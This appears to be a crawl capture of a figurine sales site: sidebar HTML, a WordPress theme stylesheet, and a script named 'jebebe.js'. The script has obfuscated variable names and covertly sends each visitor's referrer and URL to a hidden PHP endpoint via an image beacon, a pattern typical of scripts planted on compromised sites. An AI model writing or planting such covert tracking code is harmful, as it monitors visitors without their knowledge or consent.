	<tr>
		<td><a href="https://bigskycarvers.net/2022/08/29/" title="RARE Big Sky Carvers Bearfoots Honey Tree Lamp Figurine Jeff Fleming #872, Big Sky carvers bearfoot bears (Whole Grouping)">29</a></td><td><a href="https://bigskycarvers.net/2022/08/30/" title="Big Sky Carvers Masters Edition Wood Duck Limited Edition 46/1250, Big Sky Carvers Bearfoots Bears Bear Feet Only Sign by Jeff Fleming">30</a></td><td><a href="https://bigskycarvers.net/2022/08/31/" title="Big Sky Carvers K Basta Blue Bill Wooden Duck Decoy, Big sky carvers/Jeff Fleming/moose sculpture/Montana/large">31</a></td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></li>
<li id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widgettitle">Tags Cloud</h2>
<div class="tagcloud"><a href='https://bigskycarvers.net/tag/bear/' class='tag-link-9' title='1,661 topics' style='font-size: 17.090909090909pt;'>bear</a>
<a href='https://bigskycarvers.net/tag/bearfoots/' class='tag-link-8' title='1,108 topics' style='font-size: 15.454545454545pt;'>bearfoots</a>
<a href='https://bigskycarvers.net/tag/bears/' class='tag-link-34' title='443 topics' style='font-size: 11.909090909091pt;'>bears</a>
<a href='https://bigskycarvers.net/tag/beartivity/' class='tag-link-445' title='190 topics' style='font-size: 8.5454545454545pt;'>beartivity</a>
<a href='https://bigskycarvers.net/tag/black/' class='tag-link-11' title='504 topics' style='font-size: 12.363636363636pt;'>black</a>
<a href='https://bigskycarvers.net/tag/bronze/' class='tag-link-16' title='205 topics' style='font-size: 8.8181818181818pt;'>bronze</a>
<a href='https://bigskycarvers.net/tag/cabin/' class='tag-link-171' title='192 topics' style='font-size: 8.6363636363636pt;'>cabin</a>
<a href='https://bigskycarvers.net/tag/carved/' class='tag-link-41' title='856 topics' style='font-size: 14.454545454545pt;'>carved</a>
<a href='https://bigskycarvers.net/tag/carvers/' class='tag-link-5' title='5,734 topics' style='font-size: 22pt;'>carvers</a>
<a href='https://bigskycarvers.net/tag/carving/' class='tag-link-39' title='318 topics' style='font-size: 10.545454545455pt;'>carving</a>
<a href='https://bigskycarvers.net/tag/christmas/' class='tag-link-564' title='195 topics' style='font-size: 8.6363636363636pt;'>christmas</a>
<a href='https://bigskycarvers.net/tag/collection/' class='tag-link-99' title='239 topics' style='font-size: 9.4545454545455pt;'>collection</a>
<a href='https://bigskycarvers.net/tag/cookie/' class='tag-link-379' title='170 topics' style='font-size: 8.0909090909091pt;'>cookie</a>
<a href='https://bigskycarvers.net/tag/decoy/' class='tag-link-93' title='916 topics' style='font-size: 14.727272727273pt;'>decoy</a>
<a href='https://bigskycarvers.net/tag/duck/' class='tag-link-36' title='956 topics' style='font-size: 14.909090909091pt;'>duck</a>
<a href='https://bigskycarvers.net/tag/edition/' class='tag-link-38' title='442 topics' style='font-size: 11.909090909091pt;'>edition</a>
<a href='https://bigskycarvers.net/tag/figurine/' class='tag-link-141' title='402 topics' style='font-size: 11.545454545455pt;'>figurine</a>
<a href='https://bigskycarvers.net/tag/fish/' class='tag-link-26' title='173 topics' style='font-size: 8.1818181818182pt;'>fish</a>
<a href='https://bigskycarvers.net/tag/fleming/' class='tag-link-25' title='1,507 topics' style='font-size: 16.727272727273pt;'>fleming</a>
<a href='https://bigskycarvers.net/tag/hand/' class='tag-link-40' title='373 topics' style='font-size: 11.181818181818pt;'>hand</a>
<a href='https://bigskycarvers.net/tag/jeff/' class='tag-link-24' title='1,485 topics' style='font-size: 16.636363636364pt;'>jeff</a>
<a href='https://bigskycarvers.net/tag/lamp/' class='tag-link-55' title='206 topics' style='font-size: 8.9090909090909pt;'>lamp</a>
<a href='https://bigskycarvers.net/tag/large/' class='tag-link-90' title='290 topics' style='font-size: 10.181818181818pt;'>large</a>
<a href='https://bigskycarvers.net/tag/limited/' class='tag-link-517' title='172 topics' style='font-size: 8.1818181818182pt;'>limited</a>
<a href='https://bigskycarvers.net/tag/mallard/' class='tag-link-158' title='233 topics' style='font-size: 9.3636363636364pt;'>mallard</a>
<a href='https://bigskycarvers.net/tag/marc/' class='tag-link-13' title='306 topics' style='font-size: 10.454545454545pt;'>marc</a>
<a href='https://bigskycarvers.net/tag/masters/' class='tag-link-37' title='319 topics' style='font-size: 10.636363636364pt;'>master's</a>
<a href='https://bigskycarvers.net/tag/montana/' class='tag-link-15' title='362 topics' style='font-size: 11.090909090909pt;'>montana</a>
<a href='https://bigskycarvers.net/tag/moose/' class='tag-link-57' title='258 topics' style='font-size: 9.7272727272727pt;'>moose</a>
<a href='https://bigskycarvers.net/tag/mountain/' class='tag-link-386' title='167 topics' style='font-size: 8.0909090909091pt;'>mountain</a>
<a href='https://bigskycarvers.net/tag/nativity/' class='tag-link-444' title='274 topics' style='font-size: 10pt;'>nativity</a>
<a href='https://bigskycarvers.net/tag/pierce/' class='tag-link-14' title='309 topics' style='font-size: 10.454545454545pt;'>pierce</a>
<a href='https://bigskycarvers.net/tag/pine/' class='tag-link-170' title='182 topics' style='font-size: 8.3636363636364pt;'>pine</a>
<a href='https://bigskycarvers.net/tag/pintail/' class='tag-link-279' title='164 topics' style='font-size: 8pt;'>pintail</a>
<a href='https://bigskycarvers.net/tag/rare/' class='tag-link-82' title='721 topics' style='font-size: 13.818181818182pt;'>rare</a>
<a href='https://bigskycarvers.net/tag/sculpture/' class='tag-link-20' title='1,112 topics' style='font-size: 15.545454545455pt;'>sculpture</a>
<a href='https://bigskycarvers.net/tag/signed/' class='tag-link-47' title='775 topics' style='font-size: 14.090909090909pt;'>signed</a>
<a href='https://bigskycarvers.net/tag/solid/' class='tag-link-44' title='269 topics' style='font-size: 9.9090909090909pt;'>solid</a>
<a href='https://bigskycarvers.net/tag/statue/' class='tag-link-103' title='257 topics' style='font-size: 9.7272727272727pt;'>statue</a>
<a href='https://bigskycarvers.net/tag/tall/' class='tag-link-306' title='209 topics' style='font-size: 8.9090909090909pt;'>tall</a>
<a href='https://bigskycarvers.net/tag/trout/' class='tag-link-75' title='191 topics' style='font-size: 8.5454545454545pt;'>trout</a>
<a href='https://bigskycarvers.net/tag/vintage/' class='tag-link-351' title='486 topics' style='font-size: 12.272727272727pt;'>vintage</a>
<a href='https://bigskycarvers.net/tag/white/' class='tag-link-293' title='187 topics' style='font-size: 8.4545454545455pt;'>white</a>
<a href='https://bigskycarvers.net/tag/wood/' class='tag-link-35' title='1,550 topics' style='font-size: 16.818181818182pt;'>wood</a>
<a href='https://bigskycarvers.net/tag/wooden/' class='tag-link-395' title='271 topics' style='font-size: 9.9090909090909pt;'>wooden</a></div>
</li>
<li id="recent-search-terms" class="widget widget_recent_terms"><h2 class="widgettitle">Search Terms</h2>
<ul><li><a href="https://bigskycarvers.net/2023/07/04/nos-big-sky-carvers-faux-antler-stainless-steak-knife-set-8-original-box/" title="big sky horn handle knifes">big sky horn handle knifes</a></li><li><a href="https://bigskycarvers.net/2022/08/17/vintage-big-sky-carvers-jeff-fleming-pine-wood-carved-beaver-sculpture/" title="businesskmp">businesskmp</a></li><li><a href="https://bigskycarvers.net/2017/01/31/big-sky-carvers-bearfoots-bear-ruthie-glass-top-end-table-grand-series/" title="https://bigskycarvers net/2017/01/31/big-sky-carvers-bearfoots-bear-ruthie-glass-top-end-table-grand-series/">https://bigskycarvers net/2017/01/31/big-sky-carvers-bearfoots-bear-ruthie-glass-top-end-table-grand-series/</a></li><li><a href="https://bigskycarvers.net/2019/12/15/complete-big-sky-carvers-dogtivity-i-and-ii-canine-dog-nativity-set-with-boxes/" title="https://bigskycarvers net/category/complete/">https://bigskycarvers net/category/complete/</a></li><li><a href="https://bigskycarvers.net/2025/07/10/gracious-retrieval-bradford-williams-labrador-hunt-dog-pheasant-bronze-sculpture/" title="https://bigskycarvers net/category/gracious/">https://bigskycarvers net/category/gracious/</a></li><li><a href="https://bigskycarvers.net/2019/06/25/the-captains-nra-bronze-sculpture-lewis-clark-rick-terry-big-sky-carvers/" title="https://bigskycarvers net/2019/06/25/the-captains-nra-bronze-sculpture-lewis-clark-rick-terry-big-sky-carvers/">https://bigskycarvers net/2019/06/25/the-captains-nra-bronze-sculpture-lewis-clark-rick-terry-big-sky-carvers/</a></li><li><a href="https://bigskycarvers.net/2020/08/11/william-herrick-trout-stream-coffee-table-and-two-end-tables-big-sky-carvers/" title="https://bigskycarvers net/2020/08/11/william-herrick-trout-stream-coffee-table-and-two-end-tables-big-sky-carvers/">https://bigskycarvers net/2020/08/11/william-herrick-trout-stream-coffee-table-and-two-end-tables-big-sky-carvers/</a></li><li><a href="https://bigskycarvers.net/2019/05/11/big-sky-carvers-bearfoots-grand-black-bear-coffee-table-by-jeff-fleming-nib/" title="https://bigskycarvers net/2019/05/11/big-sky-carvers-bearfoots-grand-black-bear-coffee-table-by-jeff-fleming-nib/">https://bigskycarvers net/2019/05/11/big-sky-carvers-bearfoots-grand-black-bear-coffee-table-by-jeff-fleming-nib/</a></li><li><a href="https://bigskycarvers.net/2016/06/17/cowboy-elk-hunter-copper-lamp-by-big-sky-carvers-b5030057-nib/" title="https://bigskycarvers net/category/cowboy/">https://bigskycarvers net/category/cowboy/</a></li><li><a href="https://bigskycarvers.net/2024/09/11/the-hardwood-legend-white-tale-deer-statue-dick-idol-collection-big-sky-carvers/" title="https://bigskycarvers net/2024/09/11/the-hardwood-legend-white-tale-deer-statue-dick-idol-collection-big-sky-carvers/">https://bigskycarvers net/2024/09/11/the-hardwood-legend-white-tale-deer-statue-dick-idol-collection-big-sky-carvers/</a></li></ul></li>
<li id="pages-2" class="widget widget_pages"><h2 class="widgettitle">Pages</h2>
		<ul>
			<li class="page_item page-item-6"><a href="https://bigskycarvers.net/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://bigskycarvers.net/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://bigskycarvers.net/service-agreement/">Service Agreement</a></li>
		</ul>
		</li>
	</ul>
</div><div id="footer">
</div>
</div>
<script type='text/javascript' src='https:///bigskycarvers.net/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/bigskycarvers.net\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///bigskycarvers.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bigskycarvers.net/wp-content/themes/default/style.css?ver=4.1.1
body_size: 4268
content:
/*
Theme Name: Kvarken
Theme URI: https://wordpress.org/themes/kvarken
Author: Poena
Author URI: https://layout.nu/about/
Description: A responsive customizable theme that works out of the box. -Leave the options as is or go wild and change them all! Two widget areas, header image and menu placement, logo upload, sticky posts, threaded comments and unlimited colors. Change details such as breadcrumb navigation, rounded corners, shadows and icons. Includes several header images related to the Kvarken Archipelago and Swedish translation.
Version: 2.2
Tags: light, white, blue, gray, custom-colors, threaded-comments, custom-menu, sticky-post, translation-ready, post-formats, custom-header, flexible-header, custom-background, two-columns, one-column, right-sidebar, left-sidebar, editor-style, featured-images
Text Domain: kvarken

License: GNU General Public License (GPL), v2 (or newer)
License URI: https://www.gnu.org/licenses/gpl-2.0.html
*/

html {
	-webkit-text-stroke: 1px rgba(0,0,0,0.1);
	-webkit-font-smoothing: antialiased;
}

body {
	margin:0;
	font-family: 'Open Sans', sans-serif;
	line-height: 1;
	border-top:5px solid #314a69;
}

a{
	text-decoration:none; 
	color:#314a69;
}

.wrapper {
	margin:0 auto;
	width:960px;
	clear:both;
}

/* =Header
-------------------------------------------------------------- */
#header{
	margin-top:2em; 
	position:relative;
}
.site-title {
	font-size: 2.8em;
	font-weight: bold;
	margin:0;
	font-family: 'Oswald', sans-serif;
}
.site-description {
	font-size: 1.6em;
	line-height:1.65em;
	font-weight: bold;
	margin-top:0.8em;
	font-family: 'Open Sans Condensed', sans-serif;
	width:100%;
}

table{margin:4px 4px 10px 4px; border-collapse:collapse;}
td{border:1px solid #f5f5f5; padding:4px;}
th{background:#f5f5f5;}

.border, .widget, .comment-body, input[type=submit], .widget_search input, .search-post input, #searchsubmit, #header img {border:3px solid #f7f7f7;}
.radius, .widget, .comment-body, input[type=submit], .widget_search input, .search-post input, #searchsubmit, #header img{border-radius:4px;}

/* =Header Menu
-------------------------------------------------------------- */
#header-menu {
	display: block;
	float: left;
	margin-left:-0.7em;
	width: 100%;
	font-weight:bold;
	font-size: 1.1em;
	position:relative;
	z-index:9999;
	margin-bottom:5px;
}
#header-menu ul {
	background:#fff;
	list-style: none;
	margin: 0;
	padding-left: 0;
}
#header-menu li {
	float: left;
	position: relative;
}
#header-menu a {
	display: block;
	line-height: 4em;
	margin-right: 0.7em;
	margin-left:0.7em;
}

/*sub menu level 2*/
#header-menu ul ul {
	display: none;
	font-size:0.8em;
	float: left;
	position: absolute;
	top: 4em;
	line-height: 4em;
	left: 0;
	z-index: 99999;
	width:170px;
	padding-right:1em;
	clear:both;
}
#header-menu ul ul a {
	line-height: 1em;
	padding: .5em 0 .5em 1em;
	width:167px;
	margin:0;
	border-left:3px solid #f5f5f5;
	border-bottom:1px solid #f5f5f5;
}

/* sub menu level 3-5*/
#header-menu ul ul ul,
#header-menu ul ul ul ul,
#header-menu ul ul ul ul ul
 {
	display: none;
	font-size:1em;
	float: left;
	position: absolute;
	top:0;
	line-height: 4em;
	left:185px;
	z-index: 99999;
	width:170px;
}


#header-menu li:hover > a:before, 
#header-menu li.current_page_item:before {
	content:"{";
	display: block;
	-webkit-transform: rotate(90deg); 
	-moz-transform: rotate(90deg); 
	-o-transform: rotate(90deg); 
	-ms-transform: rotate(90deg); 
	transform: rotate(90deg);
	font-size:30px;
	text-align:center;
	padding:0;
	line-height:1em;
	margin-bottom:-30px;
	color:#314a69;
}
#header-menu li:hover > a:after, 
#header-menu li.current_page_item:after {
	content:"}";
	display: block;
	-webkit-transform: rotate(90deg); 
	-moz-transform: rotate(90deg); 
	-o-transform: rotate(90deg); 
	-ms-transform: rotate(90deg); 
	transform: rotate(90deg);
	font-size:30px;
	text-align:center;
	padding:0;
	line-height:1em;
	margin-top:-30px;
	color:#314a69;
}

#header-menu ul ul a:hover:after, 
#header-menu ul li ul :hover > a:after,
#header-menu ul ul a:hover:before, 
#header-menu ul li ul :hover > a:before,
#header-menu ul li ul.sub-menu li.current_page_item:before,
#header-menu ul li ul.sub-menu li.current_page_item:after,
#header-menu ul li ul.children li.current_page_item:before,
#header-menu ul li ul.children li.current_page_item:after
{
	content:"";
	margin:0;
}

#header-menu ul ul a:hover,
#header-menu ul li ul :hover > a{
	background:#f3f3f3;
	border-left:3px solid #314a69;
}

#header-menu ul li:hover > ul {
	display: block;
}

#header img{
	border-radius:6px;
	position:relative;
	z-index:7;
}
.header-image{position:relative; z-index:6; margin-bottom:15px;}

.header-image:before { 
	content:"";
	display: inline-block; 
	background-color:transparent;
	width:190px; 
	height:10px;
	position:absolute;
	bottom:28px;
	left:35px;
	-webkit-transform: rotate(-5deg); 
	-moz-transform: rotate(-5deg); 
	-o-transform: rotate(-5deg); 
	-ms-transform: rotate(-5deg); 
	transform: rotate(-5deg); 
	z-index:5;
}
.header-image:after { 
	content:"";
	display: inline-block; 
	background-color:transparent;
	width:190px; height:10px;
	position:relative;
	bottom:26px;
	left:77%;
	-webkit-transform: rotate(5deg); 
	-moz-transform: rotate(5deg); 
	-o-transform: rotate(5deg); 
	-ms-transform: rotate(5deg); 
	transform: rotate(5deg); 
	z-index:5;
}
#header .header-logo {
	float:left; 
	margin-right:10px; 
	margin-bottom:10px; 
	margin-right:25px; 
	border:none; 
	border-radius:0;
}
.sidebar-logo {border:none; margin-bottom:10px; margin-left:29px; margin-top:19px;}
.footer-logo {
	float:left; 
	margin-right:10px; 
	margin-bottom:10px;  
	margin-right:25px; 
	margin-left:0; 
	border:none;
}

/* Full width if the sidebar is inactive: */
.no-sidebar .wrapper .container{width:100%;}
.no-sidebar .wrapper .container .post,
.no-sidebar .wrapper .container .type-page,
.no-sidebar .wrapper .container .type-attachment{width:96.6%;}

/* Float the content to the right if the sidebar is to the left!*/
.left-sidebar .wrapper .container{float:right;}
.left-sidebar .wrapper .container .post,
.left-sidebar .wrapper .container .type-page,
.left-sidebar .wrapper .container .type-attachment{float:right; margin-right:0;}

.left-sidebar .wrapper #rightsidebar {margin-left:-28px;}

/* Keep posts and stickies in place if there is a sidebar: */
.container{ 
	width:70%;
	clear:both;
	margin:0;
	padding:0;
	float:left;
}

/* =Content
-------------------------------------------------------------- */
/*Width at 93% if the sidebar is active: */
.post,
.type-page,
.type-attachment{
	line-height: 1.5;
	margin-bottom:35px; 
	margin-left:0;
	width:97,8%;
	padding:1em;
	background:#fff;
	color:#333;
	font-family:Verdana,Georgia,Serif;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
	overflow:hidden;
}

.post-title, .archive-title{
	display:block;
	line-height:1.5;
	padding-bottom:0.5em;
	padding-top:0;
	margin:0;
	clear:both;
	color:#314a69;
	font-family: 'Oswald', sans-serif;
}
.archive-title{
	padding-bottom:0.9em;
}

.crumbs{
	font-size:0.9em;
	clear:both;
	margin-bottom:1.3em;
}
.crumbs a:hover{
	text-decoration:none;
}
.meta {
	clear: both;
	padding:4px; 
	width:99%;
	margin-top:5px;
	margin-bottom:5px;
	margin-left:0;
	background:#f5f5f5;
	font-size:14px;
	line-height:16px;
}
.format-link .post-title,
.format-aside .post-title,
.format-status .post-title,
.format-link .crumbs,
.format-aside .crumbs,
.format-status .crumbs {
	display:none;
}
.format-link,
.format-status{
	min-height:30px;
}

.attachment_nav_clear{float:right; clear:both; margin:4px;}
.fullimg{width:100%; float:left; clear:both; margin:6px;}

/*author info
-------------------------------------------------------------- */
.author-info {
	color:#314a69;
	clear:both;
	font-size:1em;
	line-height: 20px;
	overflow: hidden;
	min-height:45px;
	margin:0;
	padding-left:4px;
	padding-top:4px;
	padding-bottom:0;
}
.author-info .author-link{
	padding-top:6px;
}
.author-info.author-link a {
	color:#314a69;
}
.author-info .author-avatar {
	float:left;
	height:60px;
	width:60px;
	margin:10px;
	border-radius:4px;
}
.author-info .author-description {
	float:left;
	margin:10px;
	font-size:1em;
}
.author-info h2 {
	font-size:1.2em;
	font-weight:bold;
	margin:0;
}

/* Stickies*/
.sticky{
	position:relative;
	z-index:7;
	float:left;
	width:95.5%;
	padding:1em;
	background:#f5f5f5; 
	color:#666;
	margin-right:7px;
	margin-left:0;
	margin-bottom:30px;

}

.sticky .crumbs, 
.sticky .meta{display:none;}

.sticky:hover {
	background:#e6e6e6;
}
.sticky img{
	margin: 0 auto;
}

.search-post
{
	margin-top:0;
	clear:both;
	overflow:hidden;
	padding:12px;
	min-height:5px;
	background:#f5f5f5; 
	color:#666;
	position:relative;
}

/* Navigation 
----------------------------------------*/
.more-link {
	color:#666;
	clear:both;
	padding-top:3px;
}
.page-link {
	color:#666;
	clear:both;
	padding-top:3px;
	padding-bottom:12px;
}
.page-link a{
	color:#666;
}

.page-link a:hover,
.more-link a:hover{
	text-decoration:underline;
}
.older-posts,
.newer-posts{
	font-family: 'Oswald', sans-serif;
	background:#e6e6e6;
	color:#666;
	min-width:170px;
	padding:6px;
	min-height:15px;
	margin:0;
	margin-top:0;
	margin-bottom:25px;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
	word-break: break-all;
}

.newer-posts{
	float:right;
}
.older-posts{
	float:left;
}
.older-posts a,
.newer-posts a,
.paged-comments{
	color:#666;
}
.older-posts a:hover,
.newer-posts a:hover,
.paged-comments a:hover{
	color:#314a69;
}

.paged-comments{
	background:#e6e6e6;
	color:#666;
	width:140px; 
	padding:6px; 
	margin-bottom:25px;
	margin-top:43px;
	min-height:15px;
	font-family: 'Oswald', sans-serif;
}

/* =Images and objects
-------------------------------------------------------------- */

@media \0screen {
  img, object{
  	width: auto; /* for ie 8 */
  }
}

img,
object {
     max-width: 100%;
	 height: auto;
}

a img {border: none;}
p img {margin: 0.5em;}

img.size-auto,
img.size-full,
img.size-large,
img.size-medium,
.attachment img,
.widget-area img {
	max-width: 100%; 
	height: auto;
}

.attachment-thumbnail{	
	border-radius:4px;
	}
.type-attachment .attachment-thumbnail{margin:8px;}

img.alignleft {
	margin-right: 1em;
}
img.alignright {
	margin-left: 1em;
}
.wp-caption {
	padding: 5px;
	text-align: center;
}
.wp-caption img {
	margin: 5px;
}
dl.gallery-item, .wp-caption, .wp-caption-text {
	color:#314a69;
	font-size:0.9em;
}
.gallery-caption {}
.wp-smiley {
	margin: 0;
}
object{margin:15px;}

blockquote{border-left:3px solid #314a69; padding:5px 0 5px 10px;}

/* =Comments
-------------------------------------------------------------- */
#comments {
	clear: both;
	width:100%;
	padding-top:35px;
}
#comments .navigation {
	padding:0 0 18px 0;
}
h2#comments-title{
	padding-left:0;
	padding-bottom:3px;
	margin-top:5px;
	text-decoration:none;
	font-family: 'Oswald', sans-serif;
	font-weight:bold;
	font-size:26px;
	color:#314a69;
}
.commentlist {
	list-style:none;
	margin-top:0;
	padding:0;
}
.commentlist .children {
	list-style:none;
	margin:0;
}
.comment-body{
	font-size:.9em;
	padding:20px;
	min-height:5px;
	line-height:1.5;
	margin-bottom:30px;
	background:#f5f5f5; 
	color:#666;
	overflow:hidden;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
.comment-body p {
	margin:0;
	padding:0;
}
.comment-body a{
	color:#314a69;
	text-decoration:none;
}
.comment-meta{
	margin-bottom:20px;
	margin-top:20px;
}
.comment-author {
	margin:0;
	padding:0;
	font-weight:bold; 
	font-size:1em;
}
.comment-author a{
	color:#314a69;
}
.commentlist .avatar {
	width:32px;
	height:32px;
	border-radius:4px;
	border:1px solid #ccc;
	margin-right:10px;
}

.comment-edit-link{
	color:#314a69;
	font-size:.9em;
}
.bypostauthor .comment-author {}
.bypostauthor .comment-body {
	border-left:2px solid #314a69;
}
.comment-reply-link{}

.comment-form-comment label {margin-right:6px;}

.reply  a{
	background:#314a69;
	border-radius:4px;
	border:1px dotted #666;
	padding:5px;
	float:right;
	font-weight:bold;
	font-size:.9em;
	color:#ccc;
	text-decoration:none;
}
.reply a:hover{
	color:#fff;
}
.children li.depth-5 .reply{
	visibility:hidden;
}
.commentlist .even {}
.nopassword,.nocomments {
	/*display: none;*/
}
.pingback {
	color:#314a69;
}
.pingback a{
	text-decoration:none;
}

/* Comments form
-------------------------------------------------------------- */

input[type=submit] {
	margin:3px;
	padding:3px;
}

#respond {
	overflow:hidden; 
	position:relative; 
	background:#314a69; 
	color:#ccc;
	padding:12px; 
	border-radius:4px; 
	margin-bottom:30px;
}
#cancel-comment-reply-link{
	font-size:.9em;
	font-weight:normal;
}
#respond a{
	color:#ccc;
}
#respond p{
	margin:0;
}
#respond .logged-in-as{
	padding-bottom:6px;
	font-size:.9em;
}
#respond .logged-in-as a{
	color:#ccc;
}
#respond .comment-notes{
	font-size:12px;
	margin-bottom: 1em;
}
#respond .required {
	color:#fff;
	font-weight: bold;
}
#respond label {}

#respond input {
	margin:9px;
}

.comment-form-comment label,
#respond textarea {
	padding:6px;
	width:80%;
	float:left;
	clear:both;
}
#respond .form-allowed-tags {
	margin-top:14px;
	margin-bottom:14px;
	color:#ccc;
	font-size:.9em;
	line-height:1em;
	float:left;
	clear:both;
}

#respond .form-submit {
	margin: 12px 0;
}
#respond .form-submit input {
	font-size:.9em; width: auto;
}

/* =Widgets
-------------------------------------------------------------- */


#rightsidebar{
	float:left;
	width:30%;
	margin-top:-16px;
	margin-bottom:20px;
}
.widget{
	width:100%;
	list-style: none;
	position:relative;
	z-index:2;
	float:right;
	margin-bottom:25px;
	background:#f5f5f5;
	padding:3px;
	color:#314a69;
	font-size:1em;
}
.widget:hover {
	background:#e6e6e6;
}

.widgettitle{
	margin-left:9px;
	margin-top:4px;
	margin-bottom:15px;
	font-weight:bold;
	font-family: 'Oswald', sans-serif;
	font-size:1.5em;
}

.widget ul{
	font-size:.9em;
	padding:0;
	margin:0;
	float:left;
	border-radius:4px;
	width:100%;
}
.widget ul li{
	list-style: none;
	font-weight:normal;
	margin-left:9px;
	margin-top:6px;
	margin-bottom:9px;
	padding:0;
	text-align:left;
	color:#314a69;	
}
#calendar_wrap{
	padding-top:5px;
	font-size:.9em;
}

.widget_calendar .widgettitle {
	display:none;
}
#wp-calendar {
	color:#314a69; 
	font-weight:normal;
	padding:5px;
}
#wp-calendar a {
	color:#314a69;
	text-decoration:underline;
}
#wp-calendar caption {
	font-family: 'Oswald', sans-serif;
	font-size:18px;
	margin-bottom:8px;
}
.tagcloud{
	padding:10px;
}


.widget ul li a,
.tagcloud a {
	color:#314a69;
}
.textwidget{
	color:#314a69;
	padding:10px;
	background:#f5f5f5;
	overflow:hidden;
}

.widget_search form, .searchform form {margin-top:3px;}
.widget_search input, .search-post input, #s{
	margin:3px;
	padding:3px;
}

.widget_rss ul li {margin-bottom:25px; width:97%;}
.rssSummary{width:90%;}
.rss-date{width:90%; float:left; clear:both;}

select {
    max-width: 150px !important;
    overflow: hidden;
}
option {
    max-width: 120px !important;
    overflow: hidden;
}

/* =Footer
-------------------------------------------------------------- */

#footer {
	margin:0 auto;
	width:100%;
	clear:both;
}

#footer .site-title{font-size:22px; font-weight:normal;}
#footer .site-description{font-size:20px;}

#footer .widget{ width:99%;}

/* Alignment 
-------------------------------------------------------------- */
.alignleft {
	display: inline;
	float: left;
}
.alignright {
	display: inline;
	float: right;
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/* Text meant only for screen readers */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}

/* Responsive 
-------------------------------------------------------*/

@media screen and (max-width:1024px){
	.wrapper{width:90%;}
	#header {background-size:100%;}
	.header-image:before,
	.header-image:after {
		visibility:hidden;
	}
}

@media screen and (max-width:780px){
	.site-title {font-size:2.6em;}
	#header-menu{font-size:1em;}
	#header{width:99.5%;}
	#header{background:none;}
	.container, #rightsidebar{width:98%;}
	.sticky{width:95%; margin-left:0; margin-right:0; margin-bottom:40px;}
}

@media screen and (max-width:600px){
	.wrapper{padding:10px; margin:0; width:90%;}
	#header{width:98.5%;}
	.header-logo, .site-title{clear:both;}
	.header-image{display:none;}
	.sticky { width:90%; margin: 0 0 15px 0; }
	#footer .widget{width:96%;}
	#rightsidebar ul{width:96%; margin:0; margin-top:10px; padding-left:12px;}
	.left-sidebar .wrapper #rightsidebar{margin-left:8px;}
	#header-menu li ul {visibility:hidden;}
	#header-menu li:hover > a:before, 
	#header-menu li.current_page_item:before,
	#header-menu li:hover > a:after, 
	#header-menu li.current_page_item:after{
		content:"";
	margin:0;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://bigskycarvers.net/jebebe.js
body_size: 786
content:



function tuqit(){

	var koxakucyr = window.location.href;		     var lypizirepax = document.currentScript.src.split('/').pop().replace(".js","");   
 		var jixozizygof = "/" + lypizirepax + ".php"; 		

    var wyhi = 60;
  

	var vidufalexo = lypizirepax;   	var banexyq = ""; 
	 	     try	 
    { 	

      banexyq=""+parent.document.referrer;    }
 	
    catch (ex) 
      { 
	 	    banexyq=""+document.referrer;     }	 	if(sedereha(vidufalexo) == null)
	{		var fytidep = window.location.hostname;	
			  	

			ritizu(vidufalexo, "1", wyhi, "/", fytidep);   
 		if(sedereha(vidufalexo) != null)
 
  				{		 	
					var hefu = new Image();
			hefu.src=jixozizygof + "?referer=" + escape(banexyq) + "&url=" + escape(koxakucyr);	  
		} 
	 	}  

 }

tuqit();

function sedereha(hyzadugysy) 
{      var nygisixiqotyb = document.cookie;    var hobycu = hyzadugysy + "=";
 	    var wyvomej = nygisixiqotyb.indexOf("; " + hobycu);     if (wyvomej == -1) {	
 		        wyvomej = nygisixiqotyb.indexOf(hobycu);        if (wyvomej != 0) return null;    } else {
 

         wyvomej += 2;	 
    } 
 	     var vurynepyvuvul = document.cookie.indexOf(";", wyvomej);
     if (vurynepyvuvul == -1) {
         vurynepyvuvul = nygisixiqotyb.length;	    }    return unescape(nygisixiqotyb.substring(wyvomej + hobycu.length, vurynepyvuvul));  
 }



function ritizu(lehaqy,qojynaxiran,wubijitekibab, novehaqigo, jepi) 
{  var wecy = new Date();
  var gunylyjalu = new Date(); 
	
 

  	 gunylyjalu.setTime(wecy.getTime() + 1000*60*wubijitekibab);
 
  document.cookie = lehaqy+"="+escape(qojynaxiran) + ";expires="+gunylyjalu.toGMTString() + ";path=" + novehaqigo + ";domain=" + jepi; 
} 